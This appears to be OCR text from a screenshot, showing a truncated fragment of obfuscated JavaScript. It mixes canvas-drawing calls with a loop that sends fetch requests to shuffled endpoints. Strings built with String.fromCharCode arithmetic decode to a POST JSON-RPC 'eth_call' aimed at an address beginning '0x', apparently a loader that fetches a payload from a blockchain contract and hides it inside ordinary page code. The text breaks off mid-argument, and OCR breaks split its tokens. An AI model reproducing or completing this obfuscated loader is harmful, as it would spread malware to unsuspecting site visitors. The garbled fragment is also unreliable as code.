
(9+14+17));x.stroke();}x.font='24'+'px Se'+'goe
'+'UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode((33+1));const
re=await fetch(r,{method:String.fromCharCode((16+64),
(28+51),(68+15),
(35+29+20)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((39+11+0),(41+5),
(24+20+4)),method:String.fromCharCode((39+22+40),(35+81),
(8+96),(68+27),(40+29+30),(62+30+5),(68+40),(38+70)),params:
[{to:String.fromCharCode((3+45),(118+2),(50+48),(32+65),
(31+3+14),(77+22),(43+55),(38+3+13),(21+80),(65+37),(92+6),
(58+18+22),(2+46),(11+40),(22+33+0),(26+23+1),(29+20),
(18+30),(23+25),(15+42),(36+18),(16+86),(44+4+0),(8+40),
(47+10),(1+48),(3+51),(51+4),(38+40+19),(56+45),(53+3),
(9+28+17),(81+8+12),(42+1+7),(82+17),(35+15),(21+33),
(40+5+7),(42+10),(12+38),(69+32),